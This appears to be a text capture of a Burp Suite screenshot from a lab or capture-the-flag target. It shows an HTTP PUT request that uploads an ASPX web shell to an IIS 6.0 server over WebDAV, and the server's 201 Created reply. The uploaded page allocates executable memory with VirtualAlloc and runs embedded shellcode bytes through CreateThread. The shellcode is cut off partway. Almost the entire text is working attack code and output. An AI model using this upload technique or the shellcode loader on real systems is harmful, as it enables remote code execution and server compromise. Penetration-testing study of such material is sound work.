 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 PUT /shell.txt HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2938
10
11 <%@ Page Language="C#" AutoEventWireup="true" %>
12 <%@ Import Namespace="System.IO" %>
13 <script runat="server">
14 private static Int32 MEM_COMMIT=0x1000;
15 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
16
17 [System.Runtime.InteropServices.DllImport("kernel32")]
18 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr
flProtect);
19
20 [System.Runtime.InteropServices.DllImport("kernel32")]
21 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
22
23 protected void Page_Load(object sender, EventArgs e)
24 {
25 byte[] tcD8yjWff = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,
26 0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xc0,0xac,
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Mon, 05 Jun 2023 16:46:03 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/shell.txt
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK
10
11